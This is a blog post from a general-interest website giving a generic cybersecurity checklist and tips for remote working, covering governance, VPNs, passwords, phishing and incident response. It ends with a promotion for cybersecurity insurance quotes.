		<a href="https://twitter.com/intent/tweet?url=http%3A%2F%2Ftimemagazinepro.com%2Fcybersecurity-a-carefully-curated-checklist-and-tips-for-remote-working%2F&#038;text=Cybersecurity%3A%20A%20Carefully%20Curated%20Checklist%20and%20Tips%20for%20Remote%20Working" class="cf service s-twitter service-lg" 
			title="Share on Twitter" target="_blank" rel="noopener">
			<i class="tsi tsi-tsi tsi-twitter"></i>
			<span class="label">Twitter</span>
		</a>
			
		
		<a href="https://pinterest.com/pin/create/button/?url=http%3A%2F%2Ftimemagazinepro.com%2Fcybersecurity-a-carefully-curated-checklist-and-tips-for-remote-working%2F&#038;media=http%3A%2F%2Ftimemagazinepro.com%2Fwp-content%2Fuploads%2F2023%2F05%2FUntitled-1170-%C3%97-225-px-750-%C3%97-430-px-2023-05-22T113408.267.jpg&#038;description=Cybersecurity%3A%20A%20Carefully%20Curated%20Checklist%20and%20Tips%20for%20Remote%20Working" class="cf service s-pinterest service-lg" 
			title="Share on Pinterest" target="_blank" rel="noopener">
			<i class="tsi tsi-tsi tsi-pinterest"></i>
			<span class="label">Pinterest</span>
		</a>
			
		
		<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=http%3A%2F%2Ftimemagazinepro.com%2Fcybersecurity-a-carefully-curated-checklist-and-tips-for-remote-working%2F" class="cf service s-linkedin service-sm" 
			title="Share on LinkedIn" target="_blank" rel="noopener">
			<i class="tsi tsi-tsi tsi-linkedin"></i>
			<span class="label">LinkedIn</span>
		</a>
			
		
		<a href="https://www.tumblr.com/share/link?url=http%3A%2F%2Ftimemagazinepro.com%2Fcybersecurity-a-carefully-curated-checklist-and-tips-for-remote-working%2F&#038;name=Cybersecurity%3A%20A%20Carefully%20Curated%20Checklist%20and%20Tips%20for%20Remote%20Working" class="cf service s-tumblr service-sm" 
			title="Share on Tumblr" target="_blank" rel="noopener">
			<i class="tsi tsi-tsi tsi-tumblr"></i>
			<span class="label">Tumblr</span>
		</a>
			
		
		<a href="/cdn-cgi/l/email-protection#[base64]" class="cf service s-email service-sm" title="Share via Email" target="_blank" rel="noopener">
			<i class="tsi tsi-tsi tsi-envelope-o"></i>
			<span class="label">Email</span>
		</a>
			
		
			<a href="#" class="show-more" title="Show More Social Sharing"><i class="tsi tsi-share"></i></a>
		
</div>
	
	
</div>		
					<div class="single-featured">
					
	<div class="featured">
				
			<a href="http://timemagazinepro.com/wp-content/uploads/2023/05/Untitled-1170-×-225-px-750-×-430-px-2023-05-22T113408.267.jpg" class="image-link media-ratio ar-bunyad-main" title="Cybersecurity: A Carefully Curated Checklist and Tips for Remote Working"><img fetchpriority="high" width="788" height="515" src="[data-uri]" class="attachment-large size-large lazyload wp-post-image" alt="" sizes="(max-width: 788px) 100vw, 788px" title="Cybersecurity: A Carefully Curated Checklist and Tips for Remote Working" decoding="async" data-src="http://timemagazinepro.com/wp-content/uploads/2023/05/Untitled-1170-×-225-px-750-×-430-px-2023-05-22T113408.267.jpg" /></a>		
						
			</div>

				</div>
		
		<div class="the-post s-post-modern">

			<article id="post-2002" class="post-2002 post type-post status-publish format-standard has-post-thumbnail category-technology tag-cybersecurity">
				
<div class="post-content-wrap has-share-float">
						<div class="post-share-float share-float-b is-hidden spc-social-c-icon">
	<div class="inner">
					<span class="share-text">Share</span>
		
		<div class="services">
		
				
			<a href="https://www.facebook.com/sharer.php?u=http%3A%2F%2Ftimemagazinepro.com%2Fcybersecurity-a-carefully-curated-checklist-and-tips-for-remote-working%2F" class="cf service s-facebook" target="_blank" title="Facebook">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>
			</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=http%3A%2F%2Ftimemagazinepro.com%2Fcybersecurity-a-carefully-curated-checklist-and-tips-for-remote-working%2F&text=Cybersecurity%3A%20A%20Carefully%20Curated%20Checklist%20and%20Tips%20for%20Remote%20Working" class="cf service s-twitter" target="_blank" title="Twitter">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>
			</a>
				
				
			<a href="https://www.linkedin.com/shareArticle?mini=true&url=http%3A%2F%2Ftimemagazinepro.com%2Fcybersecurity-a-carefully-curated-checklist-and-tips-for-remote-working%2F" class="cf service s-linkedin" target="_blank" title="LinkedIn">
				<i class="tsi tsi-linkedin"></i>
				<span class="label">LinkedIn</span>
			</a>
				
				
			<a href="https://pinterest.com/pin/create/button/?url=http%3A%2F%2Ftimemagazinepro.com%2Fcybersecurity-a-carefully-curated-checklist-and-tips-for-remote-working%2F&media=http%3A%2F%2Ftimemagazinepro.com%2Fwp-content%2Fuploads%2F2023%2F05%2FUntitled-1170-%C3%97-225-px-750-%C3%97-430-px-2023-05-22T113408.267.jpg&description=Cybersecurity%3A%20A%20Carefully%20Curated%20Checklist%20and%20Tips%20for%20Remote%20Working" class="cf service s-pinterest" target="_blank" title="Pinterest">
				<i class="tsi tsi-pinterest-p"></i>
				<span class="label">Pinterest</span>
			</a>
				
				
			<a href="/cdn-cgi/l/email-protection#[base64]" class="cf service s-email" target="_blank" title="Email">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">Email</span>
			</a>
				
				
		</div>
	</div>		
</div>
			
	<div class="post-content cf entry-content content-spacious">

		
				
		<p><span style="font-weight: 400;">With remote work becoming the standard for numerous global businesses, it brings both flexibility and significant cybersecurity risks. As cyber-attacks continue to rise, safeguarding data and systems becomes paramount.  Organizations are modifying their networks and systems to support remote work, but insufficient technology can impede their progress. Cybercriminals are actively seeking weaknesses in recently implemented or temporary IT infrastructure.</span></p>
<p><span style="font-weight: 400;">In this blog, we have carefully curated a checklist to safeguard your company from remote work cyber threats.</span></p>
<h2><b>Checklist for Remote Employees&#8217; Cybersecurity:</b></h2>
<h2><b>Risk and Governance:</b></h2>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Update and communicate the rules for using personal devices for work.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Find secure ways to perform tasks that require a safe IT environment.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Plan for any disruptions caused by COVID-19 that could affect your business.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Keep your incident response and disaster recovery plans up to date.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Regularly remind employees about cybersecurity practices.</span></li>
</ul>
<h2><b>IT Infrastructure:</b></h2>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Provide secure access solutions for increasing remote users.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Ensure endpoint security to protect devices.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Keep remote workers&#8217; software updated.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Check if any rules block remote access.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Increase IT help desk availability to support remote workers.</span></li>
</ul>
<h2><b>Cyber Operations:</b></h2>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Monitor critical systems for suspicious activity and respond accordingly.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Review and update VPN profiles for appropriate access privileges.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Require approval for remote accounts associated with critical business applications.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Disable split tunneling to prevent direct access to corporate systems.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Set up a channel for employees to report suspicious emails.</span></li>
</ul>
<h2><b>Cybersecurity Tips for Employee Operations:</b></h2>
<h2><b>General Tips:</b></h2>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Emphasize the importance of keeping data confidential.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Advise employees not to share work devices with others.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Inform employees that cybersecurity protocols apply at their home office too.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Set up a VPN for secure remote working.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Be cautious about email forwarding and keep an eye on it.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Ensure systems and applications are regularly updated.</span></li>
</ul>
<h2><b>Tips for Company Policies and Illegal Activities:</b></h2>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Remind employees of company usage policies.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Inform employees that viewing explicit material is illegal.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Remind employees to follow the company&#8217;s social media policy.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Encourage the use of certified USB drives and trusted cloud services.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Assure employees that reporting mistakes is supported.</span></li>
</ul>
<h2><b>Tips for Passwords:</b></h2>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Caution against sharing passwords via SMS or email.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Encourage the use of complex passwords that can&#8217;t be easily guessed.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Remind employees to remember their passwords without relying on reset requests.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Make two-factor authentication mandatory for logins.</span></li>
</ul>
<h2><b>Tips for Mobile Devices:</b></h2>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Implement appropriate security measures for mobile devices with company data.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Educate employees using personal devices about phishing and malware threats.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Advise against downloading from untrusted sources.</span></li>
</ul>
<h2><b>Tips for Online Meetings and Calls:</b></h2>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Turn off smart devices while discussing sensitive information during online meetings.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Encourage muting microphones when not speaking in meetings.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Promote regular check-ins and sharing contact information.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Make it a habit to block cameras physically or through settings.</span></li>
</ul>
<h2><b>Tips for Phishing Emails and Scams:</b></h2>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Caution against opening Covid-related pop-ups on work devices.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Encourage quick reporting of malware and ransomware on work devices.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Increase awareness of various social engineering attacks.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Double-check email addresses to ensure they come from trusted sources.</span></li>
</ul>
<h2><b>Tips for Cyber Attacks and Incident Response:</b></h2>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Simplify reporting procedures for any incidents.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Explain that a new system is being implemented and problems can be fixed.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Keep printed checklists at home in a secure location.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Develop an incident response policy if one is not already in place.</span></li>
</ul>
<h2><b>Tips for Client Privacy:</b></h2>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Remind employees to respect client privacy while working from home.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Discourage printing sensitive client information at home.</span></li>
</ul>
<p><span style="font-weight: 400;">Remember that companies need to address cybersecurity challenges for remote work to protect their business. By following these recommendations and having a cybersecurity insurance policy, you can run your business confidently and securely. Invest in a secure remote working environment and get the best </span><span style="font-weight: 400;">cybersecurity insurance</span><span style="font-weight: 400;"> quotes at BimaKavach.</span></p>

				
		
		
		
	</div>
</div>
	
	<div class="the-post-tags"><a href="http://timemagazinepro.com/tag/cybersecurity/" rel="tag">Cybersecurity</a></div>
			</article>

			
	
	<div class="post-share-bot">
		<span class="info">Share.</span>
		
		<span class="share-links spc-social-bg">

			
				<a href="https://www.facebook.com/sharer.php?u=http%3A%2F%2Ftimemagazinepro.com%2Fcybersecurity-a-carefully-curated-checklist-and-tips-for-remote-working%2F" class="service s-facebook tsi tsi-facebook" 
					title="Share on Facebook" target="_blank" rel="noopener">
					<span class="visuallyhidden">Facebook</span>
				</a>
					
			
				<a href="https://twitter.com/intent/tweet?url=http%3A%2F%2Ftimemagazinepro.com%2Fcybersecurity-a-carefully-curated-checklist-and-tips-for-remote-working%2F&#038;text=Cybersecurity%3A%20A%20Carefully%20Curated%20Checklist%20and%20Tips%20for%20Remote%20Working" class="service s-twitter tsi tsi-twitter" 
					title="Share on Twitter" target="_blank" rel="noopener">
					<span class="visuallyhidden">Twitter</span>
				</a>
					
			
				<a href="https://pinterest.com/pin/create/button/?url=http%3A%2F%2Ftimemagazinepro.com%2Fcybersecurity-a-carefully-curated-checklist-and-tips-for-remote-working%2F&#038;media=http%3A%2F%2Ftimemagazinepro.com%2Fwp-content%2Fuploads%2F2023%2F05%2FUntitled-1170-%C3%97-225-px-750-%C3%97-430-px-2023-05-22T113408.267.jpg&#038;description=Cybersecurity%3A%20A%20Carefully%20Curated%20Checklist%20and%20Tips%20for%20Remote%20Working" class="service s-pinterest tsi tsi-pinterest" 
					title="Share on Pinterest" target="_blank" rel="noopener">
					<span class="visuallyhidden">Pinterest</span>
				</a>
					
			
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=http%3A%2F%2Ftimemagazinepro.com%2Fcybersecurity-a-carefully-curated-checklist-and-tips-for-remote-working%2F" class="service s-linkedin tsi tsi-linkedin" 
					title="Share on LinkedIn" target="_blank" rel="noopener">
					<span class="visuallyhidden">LinkedIn</span>
				</a>
					
			
				<a href="https://www.tumblr.com/share/link?url=http%3A%2F%2Ftimemagazinepro.com%2Fcybersecurity-a-carefully-curated-checklist-and-tips-for-remote-working%2F&#038;name=Cybersecurity%3A%20A%20Carefully%20Curated%20Checklist%20and%20Tips%20for%20Remote%20Working" class="service s-tumblr tsi tsi-tumblr" 
					title="Share on Tumblr" target="_blank" rel="noopener">
					<span class="visuallyhidden">Tumblr</span>
				</a>
					
			
				<a href="/cdn-cgi/l/email-protection#[base64]" class="service s-email tsi tsi-envelope-o" title="Share via Email" target="_blank" rel="noopener">
					<span class="visuallyhidden">Email</span>
				</a>
					
			
		</span>
	</div>
	



	<div class="author-box">
			<section class="author-info">
	
		<img alt='' src='https://secure.gravatar.com/avatar/1418672df7b9d88ac3c50274e0b2415b6f7b778df59723580af1bfe2c3bbb1b5?s=95&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1418672df7b9d88ac3c50274e0b2415b6f7b778df59723580af1bfe2c3bbb1b5?s=190&#038;d=mm&#038;r=g 2x' class='avatar avatar-95 photo' height='95' width='95' decoding='async'/>		
		<div class="description">
			<a href="http://timemagazinepro.com/author/james-william/" title="Posts by James William" rel="author">James William</a>			
			<ul class="social-icons">
							
				<li>
					<a href="https://timemagazinepro.com/" class="icon tsi tsi-home" title="Website"> 
						<span class="visuallyhidden">Website</span></a>				
				</li>
				
				
						</ul>
			
			<p class="bio"></p>
		</div>
		
	</section>	</div>


	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-a block-head-a1 is-left">

					<h4 class="heading">Related <span class="color">Posts</span></h4>					
									</div>
				
			
				<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="1">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-3 md:grid-2 xs:grid-1">

					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
			<a href="http://timemagazinepro.com/the-future-of-connectivity-exploring-esim-usa/" class="image-link media-ratio ratio-16-9" title="The Future of Connectivity Exploring eSIM USA"><span data-bgsrc="http://timemagazinepro.com/wp-content/uploads/2025/09/11-450x367.png" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="http://timemagazinepro.com/wp-content/uploads/2025/09/11-450x367.png 450w, http://timemagazinepro.com/wp-content/uploads/2025/09/11-300x245.png 300w, http://timemagazinepro.com/wp-content/uploads/2025/09/11-768x626.png 768w, http://timemagazinepro.com/wp-content/uploads/2025/09/11.png 776w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="eSIM USA"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="http://timemagazinepro.com/the-future-of-connectivity-exploring-esim-usa/">The Future of Connectivity Exploring eSIM USA</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-09-23T05:58:17+00:00">September 23, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
			<a href="http://timemagazinepro.com/the-anatomy-of-a-5-star-solar-installation-with-freedom-forever/" class="image-link media-ratio ratio-16-9" title="The Anatomy of a 5-Star Solar Installation with Freedom Forever"><span data-bgsrc="http://timemagazinepro.com/wp-content/uploads/2025/08/Solar-1-450x258.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="http://timemagazinepro.com/wp-content/uploads/2025/08/Solar-1-450x258.jpg 450w, http://timemagazinepro.com/wp-content/uploads/2025/08/Solar-1-300x172.jpg 300w, http://timemagazinepro.com/wp-content/uploads/2025/08/Solar-1-150x86.jpg 150w, http://timemagazinepro.com/wp-content/uploads/2025/08/Solar-1.jpg 750w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Solar"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="http://timemagazinepro.com/the-anatomy-of-a-5-star-solar-installation-with-freedom-forever/">The Anatomy of a 5-Star Solar Installation with Freedom Forever</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-08-19T15:51:39+00:00">August 19, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
			<a href="http://timemagazinepro.com/open-phishing-database-how-phishdestroy-empowers-a-safer-internet-for-all/" class="image-link media-ratio ratio-16-9" title="Open Phishing Database: How PhishDestroy Empowers a Safer Internet for All"><span data-bgsrc="http://timemagazinepro.com/wp-content/uploads/2025/07/1-450x443.png" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="http://timemagazinepro.com/wp-content/uploads/2025/07/1-450x443.png 450w, http://timemagazinepro.com/wp-content/uploads/2025/07/1-300x296.png 300w, http://timemagazinepro.com/wp-content/uploads/2025/07/1.png 692w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="PhishDestroy"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="http://timemagazinepro.com/open-phishing-database-how-phishdestroy-empowers-a-safer-internet-for-all/">Open Phishing Database: How PhishDestroy Empowers a Safer Internet for All</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-07-27T16:11:04+00:00">July 27, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>			
			<div class="comments">
				
	

	

	<div id="comments" class="comments-area ">

			<p class="nocomments">Comments are closed.</p>
		
	
	
	</div><!-- #comments -->
			</div>

		</div>
	</div>
	
			
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			
		<div id="recent-posts-3" class="widget widget_recent_entries">
		<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">Recent Posts</h5></div>
		<ul>
											<li>
					<a href="http://timemagazinepro.com/our-cinema-app-experience-for-movie-fans-looking-for-fast-streaming-and-easy-content-discovery/">Our Cinema App Experience for Movie Fans Looking for Fast Streaming and Easy Content Discovery</a>
									</li>
											<li>
					<a href="http://timemagazinepro.com/our-cinema-app-download-for-android-apk-and-iphone-with-fast-highlight-of-trending-movies-and-series/">Our Cinema App Download for Android APK and iPhone with Fast Highlight of Trending Movies and Series</a>
									</li>
											<li>
					<a href="http://timemagazinepro.com/cucu777-modern-online-gaming-service-built-for-comfort-security-fair-play-and-enjoyable-experience-anytime-anywhere/">cucu777 Modern Online Gaming Service Built for Comfort Security Fair Play and Enjoyable Experience Anytime Anywhere</a>
									</li>
											<li>
					<a href="http://timemagazinepro.com/a-strategic-guide-for-the-american-suitor-connecting-with-bbw-russian-women/">A Strategic Guide for the American Suitor: Connecting with BBW Russian Women</a>
									</li>
											<li>
					<a href="http://timemagazinepro.com/flexible-business-loans-in-denmark-helping-entrepreneurs-fund-operations-expand-faster-and-manage-cash-flow-easily/">Flexible Business loans in Denmark helping entrepreneurs fund operations expand faster and manage cash flow easily</a>
									</li>
					</ul>

		</div><div id="categories-3" class="widget widget_categories"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">Categories</h5></div>
			<ul>
					<li class="cat-item cat-item-39"><a href="http://timemagazinepro.com/category/all/">All</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://timemagazinepro.com/category/app/">App</a>
</li>
	<li class="cat-item cat-item-449"><a href="http://timemagazinepro.com/category/art/">Art</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://timemagazinepro.com/category/automotive/">Automotive</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://timemagazinepro.com/category/business/">Business</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://timemagazinepro.com/category/digital-marketing/">Digital Marketing</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://timemagazinepro.com/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://timemagazinepro.com/category/entertainment/">Entertainment</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://timemagazinepro.com/category/fashion/">Fashion</a>
</li>
	<li class="cat-item cat-item-231"><a href="http://timemagazinepro.com/category/featured/">Featured</a>
</li>
	<li class="cat-item cat-item-52"><a href="http://timemagazinepro.com/category/finance/">Finance</a>
</li>
	<li class="cat-item cat-item-10"><a href="http://timemagazinepro.com/category/food/">Food</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://timemagazinepro.com/category/forex/">Forex</a>
</li>
	<li class="cat-item cat-item-335"><a href="http://timemagazinepro.com/category/future-post/">Future post</a>
</li>
	<li class="cat-item cat-item-445"><a href="http://timemagazinepro.com/category/game/">Game</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://timemagazinepro.com/category/general/">General</a>
</li>
	<li class="cat-item cat-item-151"><a href="http://timemagazinepro.com/category/gift/">Gift</a>
</li>
	<li class="cat-item cat-item-12"><a href="http://timemagazinepro.com/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-13"><a href="http://timemagazinepro.com/category/home-improvement/">Home Improvement</a>
</li>
	<li class="cat-item cat-item-838"><a href="http://timemagazinepro.com/category/law/">Law</a>
</li>
	<li class="cat-item cat-item-14"><a href="http://timemagazinepro.com/category/lifestyle/">Lifestyle</a>
</li>
	<li class="cat-item cat-item-189"><a href="http://timemagazinepro.com/category/magazine/">Magazine</a>
</li>
	<li class="cat-item cat-item-22"><a href="http://timemagazinepro.com/category/more/">More</a>
</li>
	<li class="cat-item cat-item-15"><a href="http://timemagazinepro.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-196"><a href="http://timemagazinepro.com/category/pet/">Pet</a>
</li>
	<li class="cat-item cat-item-16"><a href="http://timemagazinepro.com/category/real-estate/">Real Estate</a>
</li>
	<li class="cat-item cat-item-176"><a href="http://timemagazinepro.com/category/relationship/">Relationship</a>
</li>
	<li class="cat-item cat-item-487"><a href="http://timemagazinepro.com/category/seo/">SEO</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://timemagazinepro.com/category/social-media/">Social Media</a>
</li>
	<li class="cat-item cat-item-18"><a href="http://timemagazinepro.com/category/software/">Software</a>
</li>
	<li class="cat-item cat-item-124"><a href="http://timemagazinepro.com/category/sports/">Sports</a>
</li>
	<li class="cat-item cat-item-19"><a href="http://timemagazinepro.com/category/technology/">Technology</a>
</li>
	<li class="cat-item cat-item-20"><a href="http://timemagazinepro.com/category/travel/">Travel</a>
</li>
	<li class="cat-item cat-item-167"><a href="http://timemagazinepro.com/category/web-design/">Web Design</a>
</li>
	<li class="cat-item cat-item-134"><a href="http://timemagazinepro.com/category/wedding/">Wedding</a>
</li>
			</ul>

			</div>		</div>
	
	</aside>
	
</div>
	</div>


	
			<footer class="main-footer cols-gap-lg footer-bold s-dark">

					
	
			<div class="lower-footer bold-footer-lower">
			<div class="ts-contain inner">

				

				
											
						<div class="links">
							<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-2557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2557"><a href="http://timemagazinepro.com/">Home</a></li>
<li id="menu-item-2558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2558"><a href="http://timemagazinepro.com/contact/">Contact</a></li>
<li id="menu-item-2559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2559"><a href="http://timemagazinepro.com/contact-us/">Contact Us</a></li>
<li id="menu-item-2560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2560"><a href="http://timemagazinepro.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>						</div>
						
				
				<div class="copyright">
					&copy; 2026 All Rights Reserved <a href="https://timemagazinepro.com/">Time Magazine Pro</a>.				</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="http://timemagazinepro.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart-mag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"Cybersecurity: A Carefully Curated Checklist and Tips for Remote Working","url":"http:\/\/timemagazinepro.com\/cybersecurity-a-carefully-curated-checklist-and-tips-for-remote-working\/","image":{"@type":"ImageObject","url":"http:\/\/timemagazinepro.com\/wp-content\/uploads\/2023\/05\/Untitled-1170-\u00d7-225-px-750-\u00d7-430-px-2023-05-22T113408.267.jpg","width":750,"height":430},"datePublished":"2023-05-22T05:29:47+00:00","dateModified":"2023-06-20T14:56:12+00:00","author":{"@type":"Person","name":"James William"},"publisher":{"@type":"Organization","name":"TimeMagazinePro","sameAs":"http:\/\/timemagazinepro.com"},"mainEntityOfPage":{"@type":"WebPage","@id":"http:\/\/timemagazinepro.com\/cybersecurity-a-carefully-curated-checklist-and-tips-for-remote-working\/"}}</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"http:\/\/timemagazinepro.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"http:\/\/timemagazinepro.com\/category\/technology\/","name":"Technology"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"http:\/\/timemagazinepro.com\/cybersecurity-a-carefully-curated-checklist-and-tips-for-remote-working\/","name":"Cybersecurity: A Carefully Curated Checklist and Tips for Remote Working"}}]}</script>
<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazy = {"type":"normal"};
//# sourceURL=smartmag-lazyload-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://timemagazinepro.com/wp-content/themes/smart-mag/js/lazyload.js?ver=7.1.1" id="smartmag-lazyload-js"></script>
